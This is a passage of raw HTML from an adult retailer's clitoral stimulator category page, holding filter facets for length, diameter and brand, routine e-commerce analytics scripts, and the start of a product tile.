        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=insertableLength&amp;prefv1=N%2fA" data-refinement-name="N/A" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-n/a"
            />
            <span class="custom-control-label " for="refinement-value-n/a">N/A</span>
          </div>
          <span class="items-count">(56)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-insertable-length"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-diameter">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-diameter"
          data-target="#refinement-diameter"
          aria-expanded="false">
          <span>
            Diameter
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Diameter" class="d-none d-lg-block">Diameter</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-diameter">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e15" data-refinement-name="2.15" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.15"
            />
            <span class="custom-control-label " for="refinement-value-2.15">2.15</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=0%2e5%22" data-refinement-name="0.5&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-0.5&quot;"
            />
            <span class="custom-control-label " for="refinement-value-0.5&quot;">0.5&quot;</span>
          </div>
          <span class="items-count">(6)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=0%2e75%22" data-refinement-name="0.75&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-0.75&quot;"
            />
            <span class="custom-control-label long-label" for="refinement-value-0.75&quot;">0.75&quot;</span>
          </div>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=0%2e8%22" data-refinement-name="0.8&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-0.8&quot;"
            />
            <span class="custom-control-label " for="refinement-value-0.8&quot;">0.8&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e25%22" data-refinement-name="1.25&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.25&quot;"
            />
            <span class="custom-control-label long-label" for="refinement-value-1.25&quot;">1.25&quot;</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e5%22" data-refinement-name="1.5&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.5&quot;"
            />
            <span class="custom-control-label " for="refinement-value-1.5&quot;">1.5&quot;</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e6%22" data-refinement-name="1.6&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.6&quot;"
            />
            <span class="custom-control-label " for="refinement-value-1.6&quot;">1.6&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e7%22" data-refinement-name="1.7&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.7&quot;"
            />
            <span class="custom-control-label " for="refinement-value-1.7&quot;">1.7&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e75%22" data-refinement-name="1.75&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.75&quot;"
            />
            <span class="custom-control-label long-label" for="refinement-value-1.75&quot;">1.75&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e8%22" data-refinement-name="1.8&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.8&quot;"
            />
            <span class="custom-control-label " for="refinement-value-1.8&quot;">1.8&quot;</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%2e9%22" data-refinement-name="1.9&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1.9&quot;"
            />
            <span class="custom-control-label " for="refinement-value-1.9&quot;">1.9&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=1%22" data-refinement-name="1&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-1&quot;"
            />
            <span class="custom-control-label " for="refinement-value-1&quot;">1&quot;</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e1%22" data-refinement-name="2.1&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.1&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2.1&quot;">2.1&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e2%22" data-refinement-name="2.2&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.2&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2.2&quot;">2.2&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e25%22" data-refinement-name="2.25&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.25&quot;"
            />
            <span class="custom-control-label long-label" for="refinement-value-2.25&quot;">2.25&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e5%22" data-refinement-name="2.5&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.5&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2.5&quot;">2.5&quot;</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e6%22" data-refinement-name="2.6&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.6&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2.6&quot;">2.6&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%2e8%22" data-refinement-name="2.8&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2.8&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2.8&quot;">2.8&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=2%22" data-refinement-name="2&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-2&quot;"
            />
            <span class="custom-control-label " for="refinement-value-2&quot;">2&quot;</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=3%2e5%22" data-refinement-name="3.5&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-3.5&quot;"
            />
            <span class="custom-control-label " for="refinement-value-3.5&quot;">3.5&quot;</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=3%22" data-refinement-name="3&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-3&quot;"
            />
            <span class="custom-control-label " for="refinement-value-3&quot;">3&quot;</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=4%22" data-refinement-name="4&quot;" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-4&quot;"
            />
            <span class="custom-control-label " for="refinement-value-4&quot;">4&quot;</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-diameter collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=diameter&amp;prefv1=Multi" data-refinement-name="Multi" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-multi"
            />
            <span class="custom-control-label long-label" for="refinement-value-multi">Multi</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-diameter"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-brand">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-brand"
          data-target="#refinement-brand"
          aria-expanded="false">
          <span>
            Brand
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Brand" class="d-none d-lg-block">Brand</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-brand">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Ann%20Summers" data-refinement-name="Ann Summers" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-ann-summers"
            />
            <span class="custom-control-label long-label" for="refinement-value-ann-summers">Ann Summers</span>
          </div>
          <span class="items-count">(23)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Lelo" data-refinement-name="Lelo" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-lelo"
              />
                <span class="custom-control-label" for="refinement-value-lelo"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=brand&amp;prefv1=Lelo">Lelo</a>
        </div>
        <span class="items-count">(7)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Moregasm%2b" data-refinement-name="Moregasm+" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-moregasm+"
            />
            <span class="custom-control-label long-label" for="refinement-value-moregasm+">Moregasm+</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=My%20Viv" data-refinement-name="My Viv" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-my-viv"
            />
            <span class="custom-control-label long-label" for="refinement-value-my-viv">My Viv</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Romp" data-refinement-name="Romp" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-romp"
              />
                <span class="custom-control-label" for="refinement-value-romp"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=brand&amp;prefv1=Romp">Romp</a>
        </div>
        <span class="items-count">(5)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Rose%20Buddies" data-refinement-name="Rose Buddies" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-rose-buddies"
              />
                <span class="custom-control-label" for="refinement-value-rose-buddies"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=brand&amp;prefv1=Rose%20Buddies">Rose Buddies</a>
        </div>
        <span class="items-count">(5)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Satisfyer" data-refinement-name="Satisfyer" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-satisfyer"
            />
            <span class="custom-control-label long-label" for="refinement-value-satisfyer">Satisfyer</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Self%20Love" data-refinement-name="Self Love" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-self-love"
            />
            <span class="custom-control-label long-label" for="refinement-value-self-love">Self Love</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Svakom" data-refinement-name="Svakom" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-svakom"
            />
            <span class="custom-control-label long-label" for="refinement-value-svakom">Svakom</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=VIVE" data-refinement-name="VIVE" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-vive"
            />
            <span class="custom-control-label " for="refinement-value-vive">VIVE</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=We-Vibe" data-refinement-name="We-Vibe" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-we-vibe"
              />
                <span class="custom-control-label" for="refinement-value-we-vibe"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=brand&amp;prefv1=We-Vibe">We-Vibe</a>
        </div>
        <span class="items-count">(6)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-brand collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=brand&amp;prefv1=Womanizer" data-refinement-name="Womanizer" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-womanizer"
              />
                <span class="custom-control-label" for="refinement-value-womanizer"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?prefn1=brand&amp;prefv1=Womanizer">Womanizer</a>
        </div>
        <span class="items-count">(9)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-brand"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  

</div>
<div class="filter-footer d-lg-none">
  <button type="button" class="ds-button ds-button-tertiary ds-button-block filter-results filter-results__view-result">
    View 82 Items
  </button>
  <input id="page-skeleton-info" type="hidden" data-page-size="12.0" data-count="82"/>
</div>


            </div>

            <div class="search-results__results-container">
              
              <div class="search-results__product-grid ds-row product-grid" itemtype="http://schema.org/SomeProducts"
                itemid="#product">
                <span class="search_results__product-grid__infinite-scroll" data-infinite-scroll="0" data-static-url="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/"></span>

<div class="tiles-wrapper row m-0 w-100" data-id="null">
  




  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2029305NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2029305NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2029305NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2029305NO_SIZE&quot;,&quot;name&quot;:&quot;Red Hot Romance 10 Function Bullet&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toy-shop-by-category-clitoral-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="af7d458e3b94b3b409334d154f" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/red-hot-romance-10-function-bullet/2029305NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe0724ff7/images/2029305/redhotromancebullettpp-nocolour-nosize--2029305-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Red Hot Romance 10 Function Bullet"
      title="Red Hot Romance 10 Function Bullet"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9934bc84/images/2029305/redhotromancebullettpp-nocolour-nosize--2029305-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Red Hot Romance 10 Function Bullet"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
